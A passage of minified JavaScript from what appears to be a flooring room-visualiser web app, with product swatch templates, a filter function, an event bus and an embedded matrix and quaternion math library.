mo},setWindowSize:function(){return go},showGLControls:function(){return ho},toggle3DMode:function(){return Go},toggleCompare:function(){return Lo},toggleCompareActions:function(){return Vo},toggleModelVisibility:function(){return qo}});var u={};r.r(u),r.d(u,{brandsel:function(){return is},clearFilter:function(){return us},colorsel:function(){return os},rangesel:function(){return ss},searchBox:function(){return ns},selectProduct:function(){return fs},setProductListHeight:function(){return es},stylefilter:function(){return ls},typefilter:function(){return cs},typesel:function(){return as},updateFilterArray:function(){return ds}});var d={};r.r(d),r.d(d,{getLink:function(){return ws},shareLink:function(){return bs}});var h={};r.r(h),r.d(h,{launchForm:function(){return As}});var m={first:!0,webp:vizConfig.webp,light:"Pure White",dcid:vizConfig.dcid,room:vizConfig.rm,product:vizConfig.pr,paint:vizConfig.pn,rotation:vizConfig.vd&&vizConfig.vd.rotation?vizConfig.vd.rotation:0,additionalProducts:!(!vizConfig.vd||!vizConfig.vd.additionalProducts)&&vizConfig.vd.additionalProducts,layingOption:!(!vizConfig.vd||!vizConfig.vd.layingOption)&&vizConfig.vd.layingOption,stripOption:!(!vizConfig.vd||!vizConfig.vd.stripOption)&&vizConfig.vd.stripOption};vizConfig.skuonly&&(m.pdp=!0),vizConfig.tileViz&&(m.tileViz=!0),vizConfig.spr&&(m.stairs={product:vizConfig.spr}),vizConfig.wpr&&(m.walls={product:vizConfig.wpr}),vizConfig.rpr&&(m.rug={product:vizConfig.rpr,options:!0}),vizConfig.vd&&vizConfig.vd.stairs&&(m.stairs=vizConfig.vd.stairs),vizConfig.vd&&vizConfig.vd.walls&&(m.walls=vizConfig.vd.walls),vizConfig.vd&&vizConfig.vd.rug&&(m.rug=vizConfig.vd.rug);var f={product:{},stairs:{},rug:{},walls:{},models:{}},p={},g={urLink:window.location.origin+window.location.pathname,fillMode:vizConfig.fm,possRotations:[0,45,90],favoriteList:{},setLocalPhoto:!1,rugInstruct:!1,ready:!1};g.rotationIndex=g.possRotations.indexOf(vizConfig.rt)||0;var v,x=function(t,e){void 0===e&&(e="floor"),this.startHtml='<li class="baseli">\n        <div class="uk-position-top-right uk-overlay uk-position-z-index uk-padding-tiny"><button type="button" class="uk-icon-button" onclick="webViz.favorite.toggleFavorite(\''.concat(t.i,"','").concat(e,'\')" uk-icon="trash" title="Remove" data-ratio="1"></button></div>\n        <a onclick="webViz.product.selectProduct(\'').concat(t.i,'\',this); return false;" id="fpr_').concat(t.i,'" class="floorSwatch uk-animation-fade">\n            <div data-bg="url(\'').concat(vizConfig.cdn+t.im,'\')" class="lazy productMenuImage"></div>        \n        '),this.endHtml="</a></li>"},b=(v=function(t,e){return v=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},v(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}v(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),w=function(t){function e(e,r){var n=t.call(this,e,r)||this;return vizConfig.sm&&e.m&&e.m.ez&&(n.innerHtml+='<div class="uk-position-top-left sampleCorner lazy" data-bg="url('.concat(vizConfig.cdn,'/custom/bl/images/order-sample.png)"></div>')),n.innerHtml+='\n            <div class="productInfo disable-select '.concat(vizConfig.aS?"alwaysShow":"",'">\n                <p class="productNameTxt">').concat(e.cn," in ").concat(e.n,'</p>\n                <p class="productRangeTxt">by ').concat(e.bn,"</p>\n            </div>\n        "),n}return b(e,t),e}(function(t,e){this.startHtml="<li><a onclick=\"webViz.product.selectProduct('".concat(t.i,"',this,").concat(e||-1,'); return false;" id="pr_').concat(t.i,'" class="floorSwatch uk-animation-fade">\n        <div data-bg="url(\'').concat(vizConfig.cdn+t.im,'\')" class="lazy productMenuImage"></div>\n        '),this.innerHtml=null==t.x||t.x?"":'<div class="uk-position-top-right"><span uk-icon="icon: warning"></span></div>',this.endHtml="</a></li>"}),y=function(t){function e(e,r){void 0===r&&(r="floor");var n=t.call(this,e,r)||this;return n.innerHtml="",vizConfig.sm&&e.m&&e.m.ez&&(n.innerHtml+='<div class="uk-position-top-left sampleCorner lazy" data-bg="url('.concat(vizConfig.cdn,'/custom/bl/images/order-sample.png)"></div>')),n.innerHtml+='\n            <div class="productInfo disable-select '.concat(vizConfig.aS?"alwaysShow":"",'">              \n                <p class="productNameTxt">').concat(e.cn," in ").concat(e.n,'</p>\n                <p class="productRangeTxt">by ').concat(e.bn,"</p>\n            </div>\n        "),n}return b(e,t),e}(x),_=function(t,e,r,n,i,a,o){return function(i){var s=t?t.value.toLowerCase():"",l=e?parseInt(e.value):null,c=r?parseInt(r.value):null,u=n?parseInt(n.value):null;if(!(s||l||c||u||a||o))return!0;var d=(i.n+i.cn+i.bn).toLowerCase(),h=!s||d.includes(s),m=!l||l===parseInt(i.b),f=!c||c===parseInt(i.f),p=!u||u===parseInt(i.cl),g=!a||a.indexOf(parseInt(i.f))>-1,v=!o||!o.length||!i.sf||i.sf.length&&o.some(function(t){return i.sf.includes(t)})||1==o.length&&0==o[0]&&!i.sf.length;return h&&m&&f&&p&&g&&v}},T=function(t){return void 0===t&&(t="product"),f[t]?"<span><b>".concat(f[t].productObj.rangeName," in ").concat(f[t].productObj.productName,"</b></span>&nbsp;<span class='mtext'>by ").concat(f[t].productObj.brandName,"</span>"):""},S=function(t){return vizConfig.shMan&&t.brandName!=t.manufacturerName?t.brandName+" by "+t.manufacturerName:t.brandName},C=new function(){var t=this;this.subscriptions={},this.idIndex=0,this.getUniqueId=function(){return t.idIndex++,t.idIndex+Math.random().toString(16).slice(2)},this.subscribe=function(e,r){var n=t.getUniqueId();return t.subscriptions[e]||(t.subscriptions[e]={}),t.subscriptions[e][n]=r,{unsubscribe:function(){delete t.subscriptions[e][n],0===Object.keys(t.subscriptions[e]).length&&delete t.subscriptions[e]}}},this.publish=function(e,r){t.subscriptions[e]&&Object.keys(t.subscriptions[e]).forEach(function(n){return t.subscriptions[e][n](r)})}};const E={};!function(t){var e=1e-6,r="undefined"!=typeof Float32Array?Float32Array:Array,n=Math.random;function i(t){r=t}var a=Math.PI/180;function o(t){return t*a}function s(t,r){return Math.abs(t-r)<=e*Math.max(1,Math.abs(t),Math.abs(r))}Math.hypot||(Math.hypot=function(){for(var t=0,e=arguments.length;e--;)t+=arguments[e]*arguments[e];return Math.sqrt(t)});var l=Object.freeze({__proto__:null,EPSILON:e,get ARRAY_TYPE(){return r},RANDOM:n,setMatrixArrayType:i,toRadian:o,equals:s});function c(){var t=new r(9);return r!=Float32Array&&(t[1]=0,t[2]=0,t[3]=0,t[5]=0,t[6]=0,t[7]=0),t[0]=1,t[4]=1,t[8]=1,t}function u(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[4],t[4]=e[5],t[5]=e[6],t[6]=e[8],t[7]=e[9],t[8]=e[10],t}function d(t){var e=new r(9);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e}function h(t,e,r,n,i,a,o,s,l,c){return t[0]=e,t[1]=r,t[2]=n,t[3]=i,t[4]=a,t[5]=o,t[6]=s,t[7]=l,t[8]=c,t}function m(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=1,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t}function f(t,e){var r=e[0],n=e[1],i=e[2],a=e[3],o=e[4],s=e[5],l=e[6],c=e[7],u=e[8],d=u*o-s*c,h=-u*a+s*l,m=c*a-o*l,f=r*d+n*h+i*m;return f?(f=1/f,t[0]=d*f,t[1]=(-u*n+i*c)*f,t[2]=(s*n-i*o)*f,t[3]=h*f,t[4]=(u*r-i*l)*f,t[5]=(-s*r+i*a)*f,t[6]=m*f,t[7]=(-c*r+n*l)*f,t[8]=(o*r-n*a)*f,t):null}function p(t,e,r){var n=e[0],i=e[1],a=e[2],o=e[3],s=e[4],l=e[5],c=e[6],u=e[7],d=e[8],h=r[0],m=r[1],f=r[2],p=r[3],g=r[4],v=r[5],x=r[6],b=r[7],w=r[8];return t[0]=h*n+m*o+f*c,t[1]=h*i+m*s+f*u,t[2]=h*a+m*l+f*d,t[3]=p*n+g*o+v*c,t[4]=p*i+g*s+v*u,t[5]=p*a+g*l+v*d,t[6]=x*n+b*o+w*c,t[7]=x*i+b*s+w*u,t[8]=x*a+b*l+w*d,t}function g(t,e){var r=Math.sin(e),n=Math.cos(e);return t[0]=n,t[1]=r,t[2]=0,t[3]=-r,t[4]=n,t[5]=0,t[6]=0,t[7]=0,t[8]=1,t}function v(t,e){var r=e[0],n=e[1],i=e[2],a=e[3],o=r+r,s=n+n,l=i+i,c=r*o,u=n*o,d=n*s,h=i*o,m=i*s,f=i*l,p=a*o,g=a*s,v=a*l;return t[0]=1-d-f,t[3]=u-v,t[6]=h+g,t[1]=u+v,t[4]=1-c-f,t[7]=m-p,t[2]=h-g,t[5]=m+p,t[8]=1-c-d,t}function x(t,e){var r=e[0],n=e[1],i=e[2],a=e[3],o=e[4],s=e[5],l=e[6],c=e[7],u=e[8],d=e[9],h=e[10],m=e[11],f=e[12],p=e[13],g=e[14],v=e[15],x=r*s-n*o,b=r*l-i*o,w=r*c-a*o,y=n*l-i*s,_=n*c-a*s,T=i*c-a*l,S=u*p-d*f,C=u*g-h*f,E=u*v-m*f,P=d*g-h*p,M=d*v-m*p,k=h*v-m*g,O=x*k-b*M+w*P+y*E-_*C+T*S;return O?(O=1/O,t[0]=(s*k-l*M+c*P)*O,t[1]=(l*E-o*k-c*C)*O,t[2]=(o*M-s*E+c*S)*O,t[3]=(i*M-n*k-a*P)*O,t[4]=(r*k-i*E+a*C)*O,t[5]=(n*E-r*M-a*S)*O,t[6]=(p*T-g*_+v*y)*O,t[7]=(g*w-f*T-v*b)*O,t[8]=(f*_-p*w+v*x)*O,t):null}var b=p,w=Object.freeze({__proto__:null,create:c,fromMat4:u,clone:d,set:h,identity:m,invert:f,multiply:p,fromRotation:g,fromQuat:v,normalFromMat4:x,mul:b});function y(){var t=new r(16);return r!=Float32Array&&(t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[11]=0,t[12]=0,t[13]=0,t[14]=0),t[0]=1,t[5]=1,t[10]=1,t[15]=1,t}function _(t){var e=new r(16);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e[9]=t[9],e[10]=t[10],e[11]=t[11],e[12]=t[12],e[13]=t[13],e[14]=t[14],e[15]=t[15],e}function T(t,e,r,n,i,a,o,s,l,c,u,d,h,m,f,p,g){return t[0]=e,t[1]=r,t[2]=n,t[3]=i,t[4]=a,t[5]=o,t[6]=s,t[7]=l,t[8]=c,t[9]=u,t[10]=d,t[11]=h,t[12]=m,t[13]=f,t[14]=p,t[15]=g,t}function S(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t}function C(t,e){var r=e[0],n=e[1],i=e[2],a=e[3],o=e[4],s=e[5],l=e[6],c=e[7],u=e[8],d=e[9],h=e[10],m=e[11],f=e[12],p=e[13],g=e[14],v=e[15],x=r*s-n*o,b=r*l-i*o,w=r*c-a*o,y=n*l-i*s,_=n*c-a*s,T=i*c-a*l,S=u*p-d*f,C=u*g-h*f,E=u*v-m*f,P=d*g-h*p,M=d*v-m*p,k=h*v-m*g,O=x*k-b*M+w*P+y*E-_*C+T*S;return O?(O=1/O,t[0]=(s*k-l*M+c*P)*O,t[1]=(i*M-n*k-a*P)*O,t[2]=(p*T-g*_+v*y)*O,t[3]=(h*_-d*T-m*y)*O,t[4]=(l*E-o*k-c*C)*O,t[5]=(r*k-i*E+a*C)*O,t[6]=(g*w-f*T-v*b)*O,t[7]=(u*T-h*w+m*b)*O,t[8]=(o*M-s*E+c*S)*O,t[9]=(n*E-r*M-a*S)*O,t[10]=(f*_-p*w+v*x)*O,t[11]=(d*w-u*_-m*x)*O,t[12]=(s*C-o*P-l*S)*O,t[13]=(r*P-n*C+i*S)*O,t[14]=(p*b-f*y-g*x)*O,t[15]=(u*y-d*b+h*x)*O,t):null}function E(t,e,r){var n=e[0],i=e[1],a=e[2],o=e[3],s=e[4],l=e[5],c=e[6],u=e[7],d=e[8],h=e[9],m=e[10],f=e[11],p=e[12],g=e[13],v=e[14],x=e[15],b=r[0],w=r[1],y=r[2],_=r[3];return t[0]=b*n+w*s+y*d+_*p,t[1]=b*i+w*l+y*h+_*g,t[2]=b*a+w*c+y*m+_*v,t[3]=b*o+w*u+y*f+_*x,b=r[4],w=r[5],y=r[6],_=r[7],t[4]=b*n+w*s+y*d+_*p,t[5]=b*i+w*l+y*h+_*g,t[6]=b*a+w*c+y*m+_*v,t[7]=b*o+w*u+y*f+_*x,b=r[8],w=r[9],y=r[10],_=r[11],t[8]=b*n+w*s+y*d+_*p,t[9]=b*i+w*l+y*h+_*g,t[10]=b*a+w*c+y*m+_*v,t[11]=b*o+w*u+y*f+_*x,b=r[12],w=r[13],y=r[14],_=r[15],t[12]=b*n+w*s+y*d+_*p,t[13]=b*i+w*l+y*h+_*g,t[14]=b*a+w*c+y*m+_*v,t[15]=b*o+w*u+y*f+_*x,t}function P(t,e){return t[0]=1,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=1,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=1,t[11]=0,t[12]=e[0],t[13]=e[1],t[14]=e[2],t[15]=1,t}function M(t,e){return t[0]=e[0],t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=e[1],t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=e[2],t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t}function k(t,r,n){var i,a,o,s=n[0],l=n[1],c=n[2],u=Math.hypot(s,l,c);return u<e?null:(s*=u=1/u,l*=u,c*=u,i=Math.sin(r),o=1-(a=Math.cos(r)),t[0]=s*s*o+a,t[1]=l*s*o+c*i,t[2]=c*s*o-l*i,t[3]=0,t[4]=s*l*o-c*i,t[5]=l*l*o+a,t[6]=c*l*o+s*i,t[7]=0,t[8]=s*c*o+l*i,t[9]=l*c*o-s*i,t[10]=c*c*o+a,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t)}function O(t,e,r){var n=e[0],i=e[1],a=e[2],o=e[3],s=n+n,l=i+i,c=a+a,u=n*s,d=n*l,h=n*c,m=i*l,f=i*c,p=a*c,g=o*s,v=o*l,x=o*c;return t[0]=1-(m+p),t[1]=d+x,t[2]=h-v,t[3]=0,t[4]=d-x,t[5]=1-(u+p),t[6]=f+g,t[7]=0,t[8]=h+v,t[9]=f-g,t[10]=1-(u+m),t[11]=0,t[12]=r[0],t[13]=r[1],t[14]=r[2],t[15]=1,t}function R(t,e){return t[0]=e[12],t[1]=e[13],t[2]=e[14],t}function A(t,e){var r=e[0],n=e[1],i=e[2],a=e[4],o=e[5],s=e[6],l=e[8],c=e[9],u=e[10];return t[0]=Math.hypot(r,n,i),t[1]=Math.hypot(a,o,s),t[2]=Math.hypot(l,c,u),t}function z(t,e){var n=new r(3);A(n,e);var i=1/n[0],a=1/n[1],o=1/n[2],s=e[0]*i,l=e[1]*a,c=e[2]*o,u=e[4]*i,d=e[5]*a,h=e[6]*o,m=e[8]*i,f=e[9]*a,p=e[10]*o,g=s+d+p,v=0;return g>0?(v=2*Math.sqrt(g+1),t[3]=.25*v,t[0]=(h-f)/v,t[1]=(m-c)/v,t[2]=(l-u)/v):s>d&&s>p?(v=2*Math.sqrt(1+s-d-p),t[3]=(h-f)/v,t[0]=.25*v,t[1]=(l+u)/v,t[2]=(m+c)/v):d>p?(v=2*Math.sqrt(1+d-s-p),t[3]=(m-c)/v,t[0]=(l+u)/v,t[1]=.25*v,t[2]=(h+f)/v):(v=2*Math.sqrt(1+p-s-d),t[3]=(l-u)/v,t[0]=(m+c)/v,t[1]=(h+f)/v,t[2]=.25*v),t}function D(t,e,r,n){var i=e[0],a=e[1],o=e[2],s=e[3],l=i+i,c=a+a,u=o+o,d=i*l,h=i*c,m=i*u,f=a*c,p=a*u,g=o*u,v=s*l,x=s*c,b=s*u,w=n[0],y=n[1],_=n[2];return t[0]=(1-(f+g))*w,t[1]=(h+b)*w,t[2]=(m-x)*w,t[3]=0,t[4]=(h-b)*y,t[5]=(1-(d+g))*y,t[6]=(p+v)*y,t[7]=0,t[8]=(m+x)*_,t[9]=(p-v)*_,t[10]=(1-(d+f))*_,t[11]=0,t[12]=r[0],t[13]=r[1],t[14]=r[2],t[15]=1,t}function B(t,e){var r=e[0],n=e[1],i=e[2],a=e[3],o=r+r,s=n+n,l=i+i,c=r*o,u=n*o,d=n*s,h=i*o,m=i*s,f=i*l,p=a*o,g=a*s,v=a*l;return t[0]=1-d-f,t[1]=u+v,t[2]=h-g,t[3]=0,t[4]=u-v,t[5]=1-c-f,t[6]=m+p,t[7]=0,t[8]=h+g,t[9]=m-p,t[10]=1-c-d,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,t}function F(t,e,r,n,i,a,o){var s=1/(r-e),l=1/(i-n),c=1/(a-o);return t[0]=2*a*s,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=2*a*l,t[6]=0,t[7]=0,t[8]=(r+e)*s,t[9]=(i+n)*l,t[10]=(o+a)*c,t[11]=-1,t[12]=0,t[13]=0,t[14]=o*a*2*c,t[15]=0,t}function I(t,e,r,n,i){var a,o=1/Math.tan(e/2);return t[0]=o/r,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=o,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[11]=-1,t[12]=0,t[13]=0,t[15]=0,null!=i&&i!==1/0?(a=1/(n-i),t[10]=(i+n)*a,t[14]=2*i*n*a):(t[10]=-1,t[14]=-2*n),t}function L(t,e,r,n,i,a,o){var s=1/(e-r),l=1/(n-i),c=1/(a-o);return t[0]=-2*s,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[5]=-2*l,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[10]=2*c,t[11]=0,t[12]=(e+r)*s,t[13]=(i+n)*l,t[14]=(o+a)*c,t[15]=1,t}function U(t,r,n,i){var a,o,s,l,c,u,d,h,m,f,p=r[0],g=r[1],v=r[2],x=i[0],b=i[1],w=i[2],y=n[0],_=n[1],T=n[2];return Math.abs(p-y)<e&&Math.abs(g-_)<e&&Math.abs(v-T)<e?S(t):(d=p-y,h=g-_,m=v-T,a=b*(m*=f=1/Math.hypot(d,h,m))-w*(h*=f),o=w*(d*=f)-x*m,s=x*h-b*d,(f=Math.hypot(a,o,s))?(a*=f=1/f,o*=f,s*=f):(a=0,o=0,s=0),l=h*s-m*o,c=m*a-d*s,u=d*o-h*a,(f=Math.hypot(l,c,u))?(l*=f=1/f,c*=f,u*=f):(l=0,c=0,u=0),t[0]=a,t[1]=l,t[2]=d,t[3]=0,t[4]=o,t[5]=c,t[6]=h,t[7]=0,t[8]=s,t[9]=u,t[10]=m,t[11]=0,t[12]=-(a*p+o*g+s*v),t[13]=-(l*p+c*g+u*v),t[14]=-(d*p+h*g+m*v),t[15]=1,t)}function j(t,e,r,n,i,a,o,s,l){if(e+=.5*n,r+=.5*i,!(n<=0||i<=0))return t[0]=s/n,t[5]=l/i,t[10]=1,t[12]=(s-2*(e-a))/n,t[13]=(l-2*(r-o))/i,t[14]=0,t[1]=0,t[2]=0,t[3]=0,t[4]=0,t[6]=0,t[7]=0,t[8]=0,t[9]=0,t[11]=0,t[15]=1,t}function N(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[4]=e[3],t[5]=e[4],t[6]=e[5],t[8]=e[6],t[9]=e[7],t[10]=e[8],t}var V=E,H=Object.freeze({__proto__:null,create:y,clone:_,set:T,identity:S,invert:C,multiply:E,fromTranslation:P,fromScaling:M,fromRotation:k,fromRotationTranslation:O,getTranslation:R,getScaling:A,getRotation:z,fromRotationTranslationScale:D,fromQuat:B,frustum:F,perspective:I,ortho:L,lookAt:U,crop:j,setMat3:N,mul:V});function W(){var t=new r(3);return r!=Float32Array&&(t[0]=0,t[1]=0,t[2]=0),t}function q(t){var e=new r(3);return e[0]=t[0],e[1]=t[1],e[2]=t[2],e}function G(t){var e=t[0],r=t[1],n=t[2];return Math.hypot(e,r,n)}function X(t,e,r,n){return t[0]=e,t[1]=r,t[2]=n,t}function Y(t,e,r){return t[0]=e[0]+r[0],t[1]=e[1]+r[1],t[2]=e[2]+r[2],t}function Q(t,e,r){return t[0]=e[0]-r[0],t[1]=e[1]-r[1],t[2]=e[2]-r[2],t}function K(t,e,r){return t[0]=e[0]*r[0],t[1]=e[1]*r[1],t[2]=e[2]*r[2],t}function $(t,e,r){return t[0]=e[0]*r,t[1]=e[1]*r,t[2]=e[2]*r,t}function J(t){var e=t[0],r=t[1],n=t[2];return e*e+r*r+n*n}function Z(t,e){return t[0]=-e[0],t[1]=-e[1],t[2]=-e[2],t}function tt(t,e){var r=e[0],n=e[1],i=e[2],a=r*r+n*n+i*i;return a>0&&(a=1/Math.sqrt(a)),t[0]=e[0]*a,t[1]=e[1]*a,t[2]=e[2]*a,t}function et(t,e){return t[0]*e[0]+t[1]*e[1]+t[2]*e[2]}function rt(t,e,r){var n=e[0],i=e[1],a=e[2],o=r[0],s=r[1],l=r[2];return t[0]=i*l-a*s,t[1]=a*o-n*l,t[2]=n*s-i*o,t}function nt(t,e,r,n){var i=e[0],a=e[1],o=e[2];return t[0]=i+n*(r[0]-i),t[1]=a+n*(r[1]-a),t[2]=o+n*(r[2]-o),t}function it(t,e,r){var n=e[0],i=e[1],a=e[2],o=r[3]*n+r[7]*i+r[11]*a+r[15];return o=o||1,t[0]=(r[0]*n+r[4]*i+r[8]*a+r[12])/o,t[1]=(r[1]*n+r[5]*i+r[9]*a+r[13])/o,t[2]=(r[2]*n+r[6]*i+r[10]*a+r[14])/o,t}function at(t,e,r){var n=e[0],i=e[1],a=e[2];return t[0]=n*r[0]+i*r[3]+a*r[6],t[1]=n*r[1]+i*r[4]+a*r[7],t[2]=n*r[2]+i*r[5]+a*r[8],t}function ot(t,e,r){var n=r[0],i=r[1],a=r[2],o=r[3],s=e[0],l=e[1],c=e[2],u=i*c-a*l,d=a*s-n*c,h=n*l-i*s,m=i*h-a*d,f=a*u-n*h,p=n*d-i*u,g=2*o;return u*=g,d*=g,h*=g,m*=2,f*=2,p*=2,t[0]=s+u+m,t[1]=l+d+f,t[2]=c+h+p,t}function st(t,e){var r=t[0],n=t[1],i=t[2],a=e[0],o=e[1],s=e[2],l=Math.sqrt(r*r+n*n+i*i)*Math.sqrt(a*a+o*o+s*s),c=l&&et(t,e)/l;return Math.acos(Math.min(Math.max(c,-1),1))}function lt(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]}var ct=Q,ut=K,dt=G,ht=J,mt=Object.freeze({__proto__:null,create:W,clone:q,length:G,set:X,add:Y,subtract:Q,multiply:K,scale:$,squaredLength:J,negate:Z,normalize:tt,dot:et,cross:rt,lerp:nt,transformMat4:it,transformMat3:at,transformQuat:ot,angle:st,exactEquals:lt,sub:ct,mul:ut,len:dt,sqrLen:ht});function ft(){var t=new r(4);return r!=Float32Array&&(t[0]=0,t[1]=0,t[2]=0,t[3]=0),t}function pt(t,e){var r=e[0],n=e[1],i=e[2],a=e[3],o=r*r+n*n+i*i+a*a;return o>0&&(o=1/Math.sqrt(o)),t[0]=r*o,t[1]=n*o,t[2]=i*o,t[3]=a*o,t}function gt(t,e,r){var n=e[0],i=e[1],a=e[2],o=e[3];return t[0]=r[0]*n+r[4]*i+r[8]*a+r[12]*o,t[1]=r[1]*n+r[5]*i+r[9]*a+r[13]*o,t[2]=r[2]*n+r[6]*i+r[10]*a+r[14]*o,t[3]=r[3]*n+r[7]*i+r[11]*a+r[15]*o,t}var vt=Object.freeze({__proto__:null,create:ft,normalize:pt,transformMat4:gt});function xt(){var t=new r(4);return r!=Float32Array&&(t[0]=0,t[1]=0,t[2]=0),t[3]=1,t}function bt(t){return t[0]=0,t[1]=0,t[2]=0,t[3]=1,t}function wt(t,e,r){r*=.5;var n=Math.sin(r);return t[0]=n*e[0],t[1]=n*e[1],t[2]=n*e[2],t[3]=Math.cos(r),t}function yt(t,r){var n=2*Math.acos(r[3]),i=Math.sin(n/2);return i>e?(t[0]=r[0]/i,t[1]=r[1]/i,t[2]=r[2]/i):(t[0]=1,t[1]=0,t[2]=0),n}function _t(t,e,r){var n=e[0],i=e[1],a=e[2],o=e[3],s=r[0],l=r[1],c=r[2],u=r[3];return t[0]=n*u+o*s+i*c-a*l,t[1]=i*u+o*l+a*s-n*c,t[2]=a*u+o*c+n*l-i*s,t[3]=o*u-n*s-i*l-a*c,t}function Tt(t,e,r){r*=.5;var n=e[0],i=e[1],a=e[2],o=e[3],s=Math.sin(r),l=Math.cos(r);return t[0]=n*l+o*s,t[1]=i*l+a*s,t[2]=a*l-i*s,t[3]=o*l-n*s,t}function St(t,e,r){r*=.5;var n=e[0],i=e[1],a=e[2],o=e[3],s=Math.sin(r),l=Math.cos(r);return t[0]=n*l-a*s,t[1]=i*l+o*s,t[2]=a*l+n*s,t[3]=o*l-i*s,t}function Ct(t,e,r){r*=.5;var n=e[0],i=e[1],a=e[2],o=e[3],s=Math.sin(r),l=Math.cos(r);return t[0]=n*l+i*s,t[1]=i*l-n*s,t[2]=a*l+o*s,t[3]=o*l-a*s,t}function Et(t,r,n,i){var a,o,s,l,c,u=r[0],d=r[1],h=r[2],m=r[3],f=n[0],p=n[1],g=n[2],v=n[3];return(o=u*f+d*p+h*g+m*v)<0&&(o=-o,f=-f,p=-p,g=-g,v=-v),1-o>e?(a=Math.acos(o),s=Math.sin(a),l=Math.sin((1-i)*a)/s,c=Math.sin(i*a)/s):(l=1-i,c=i),t[0]=l*u+c*f,t[1]=l*d+c*p,t[2]=l*h+c*g,t[3]=l*m+c*v,t}function Pt(t,e){var r=e[0],n=e[1],i=e[2],a=e[3],o=r*r+n*n+i*i+a*a,s=o?1/o:0;return t[0]=-r*s,t[1]=-n*s,t[2]=-i*s,t[3]=a*s,t}function Mt(t,e){var r,n=e[0]+e[4]+e[8];if(n>0)r=Math.sqrt(n+1),t[3]=.5*r,r=.5/r,t[0]=(e[5]-e[7])*r,t[1]=(e[6]-e[2])*r,t[2]=(e[1]-e[3])*r;else{var i=0;e[4]>e[0]&&(i=1),e[8]>e[3*i+i]&&(i=2);var a=(i+1)%3,o=(i+2)%3;r=Math.sqrt(e[3*i+i]-e[3*a+a]-e[3*o+o]+1),t[i]=.5*r,r=.5/r,t[3]=(e[3*a+o]-e[3*o+a])*r,t[a]=(e[3*a+i]+e[3*i+a])*r,t[o]=(e[3*o+i]+e[3*i+o])*r}return t}function kt(t,e,r,n){var i=.5*Math.PI/180;e*=i,r*=i,n*=i;var a=Math.sin(e),o=Math.cos(e),s=Math.sin(r),l=Math.cos(r),c=Math.sin(n),u=Math.cos(n);return t[0]=a*l*u-o*s*c,t[1]=o*s*u+a*l*c,t[2]=o*l*c-a*s*u,t[3]=o*l*u+a*s*c,t}var Ot,Rt,At,zt=_t,Dt=pt,Bt=(Ot=W(),Rt=[1,0,0],At=[0,1,0],function(t,e,r){var n=et(e,r);return n<-.999999?(rt(Ot,Rt,e),dt(Ot)<1e-6&&rt(Ot,At,e),tt(Ot,Ot),wt(t,Ot,Math.PI),t):n>.999999?(t[0]=0,t[1]=0,t[2]=0,t[3]=1,t):(rt(Ot,e,r),t[0]=Ot[0],t[1]=Ot[1],t[2]=Ot[2],t[3]=1+n,Dt(t,t))}),Ft=Object.freeze({__proto__:null,create:xt,identity:bt,setAxisAngle:wt,getAxisAngle:yt,multiply:_t,rotateX:Tt,rotateY:St,rotateZ:Ct,slerp:Et,invert:Pt,fromMat3:Mt,fromEuler:kt,mul:zt,normalize:Dt,rotationTo:Bt});function It(){var t=new r(2);return r!=Float32Array&&(t[0]=0,t[1]=0),t}function Lt(t){var e=new r(2);return e[0]=t[0],e[1]=t[1],e}function Ut(t,e,r){return t[0]=e,t[1]=r,t}function jt(t,e,r){return t[0]=e[0]+r[0],t[1]=e[1]+r[1],t}function Nt(t,e,r){return t[0]=e[0]-r[0],t[1]=e[1]-r[1],t}function Vt(t,e,r){return t[0]=e[0]*r[0],t[1]=e[1]*r[1],t}function Ht(t,e,r){return t[0]=e[0]*r,t[1]=e[1]*r,t}function Wt(t){var e=t[0],r=t[1];return Math.hypot(e,r)}function qt(t){var e=t[0],r=t[1];return e*e+r*r}function Gt(t,e){return t[0]=-e[0],t[1]=-e[1],t}function Xt(t,e){var r=e[0],n=e[1],i=r*r+n*n;return i>0&&(i=1/Math.sqrt(i)),t[0]=e[0]*i,t[1]=e[1]*i,t}function Yt(t,e){return t[0]*e[0]+t[1]*e[1]}function Qt(t,e,r){var n=e[0]*r[1]-e[1]*r[0];return t[0]=t[1]=0,t[2]=n,t}function Kt(t,e,r,n){var i=e[0],a=e[1];return t[0]=i+n*(r[0]-i),t[1]=a+n*(r[1]-a),t}function $t(t,e,r){var n=e[0],i=e[1];return t[0]=r[0]*n+r[3]*i+r[6],t[1]=r[1]*n+r[4]*i+r[7],t}function Jt(t,e,r){var n=e[0],i=e[1];return t[0]=r[0]*n+r[4]*i+r[12],t[1]=r[1]*n+r[5]*i+r[13],t}function Zt(t,e,r,n){var 